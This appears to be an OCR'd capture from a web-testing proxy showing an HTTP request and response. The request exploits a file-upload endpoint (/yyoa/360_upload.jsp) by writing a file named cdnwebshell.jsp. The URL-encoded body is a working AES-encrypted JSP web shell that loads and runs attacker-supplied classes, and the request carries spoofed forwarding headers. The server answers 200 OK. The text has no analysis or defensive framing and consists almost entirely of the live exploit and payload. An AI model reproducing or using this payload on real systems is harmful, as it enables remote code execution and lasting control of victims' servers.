 Request
Pretty Raw \n Actions
1 POST /yyoa/360_upload.jsp?f=cdnwebshell.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0; en_US) Gecko/20100101
Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 DNT: 1
9 Connection: close
0 Cookie: JSESSIONID=1D7702B81816F505089A9BE889F796DF
1 Upgrade-Insecure-Requests: 1
2 X-Forwarded-For: 8.8.8.6
3 X-Originating-IP: 8.8.8.6
4 X-Remote-IP: 8.8.8.6
5 X-Remote-Addr: 8.8.8.6
6 Referer: http://www.baidu.com/
7 Content-Length: 669
8
9 t=
%3C%25%40page%20import%3D%22java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%25%
3E%3C%25!class%20U%20extends%20ClassLoader%7BU(ClassLoader%20c)%7Bsuper(c)%3B%7Dpubli
c%20Class%20g(byte%20%5B%5Db)%7Breturn%20super.defineClass(b%2C0%2Cb.length)%3B%7D%7D
%25%3E%3C%25if%20(request.getMethod().equals(%22POST%22))%7BString%20k%3D%22e45e329fe
b5d925b%22%3Bsession.putValue(%22u%22%2Ck)%3BCipher%20c%3DCipher.getInstance(%22AES%2
2)%3Bc.init(2%2Cnew%20SecretKeySpec(k.getBytes()%2C%22AES%22))%3Bnew%20U(this.getClas
s().getClassLoader()).g(c.doFinal(new%20sun.misc.BASE64Decoder().decodeBuffer(request
.getReader().readLine()))).newInstance().equals(pageContext)%3B%7D%25%3E
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 1
5 Date: Fri, 30 Apr 2021 10:37:21 GMT
6 Connection: close
7
8
9
@kuibarj.top
kuibarj.top